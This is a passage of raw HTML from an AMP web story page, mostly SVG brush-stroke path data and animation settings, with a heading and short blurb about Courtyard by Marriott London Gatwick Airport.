2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_24ce5eb"><div id="anim-948c5129-74eb-4fd6-9902-ff9dde705bb0" class="_d99d0ba animation-wrapper"><div id="el-941d5b29-0c5f-4e2a-ade5-943c56f7413f" class="_690fab5"><h1 class="_ef23556 fill text-wrapper"><span><span class="_53626c4">Courtyard by Marriott London Gatwick Airport</span></span></h1></div></div></div><div class="_7b0f832"><div id="anim-c9eeac62-c87a-4303-b1d9-2e3996efb82b" class="_75da10d animation-wrapper"><div id="anim-1366083a-cd2f-4eef-8268-bd8b35ec0735" class="_91ba247 animation-wrapper"><div id="el-3525dab5-b5c2-4540-8a8c-22fe54637834" class="_5d430af"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Near the South Terminal with easy access. Modern and spacious rooms with work areas.</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4ad81512-9240-4ec5-be6a-4423df7ccbc9" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d9b49e7d-57ef-465c-81ed-5a5984215411","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8d624f17-64f2-44ed-ac1c-9efda4401f78","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3d6114bb-aae2-4c3d-9929-317f6979e4dd","keyframes":[{"offset":0,"transform":"translate3d(0, -150.85817%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -42.421317404%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -14.422041052%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -5.415808303%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -2.3533874519999998%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b03141d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-41f25308-b0a9-420c-a5bf-9d0af4e45ae4"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp" alt="8 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_6609728"><div id="anim-3d6114bb-aae2-4c3d-9929-317f6979e4dd" class="_705b61c animation-wrapper"><div id="el-6ef26359-f584-4cba-8d9c-73d6373bc2aa" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 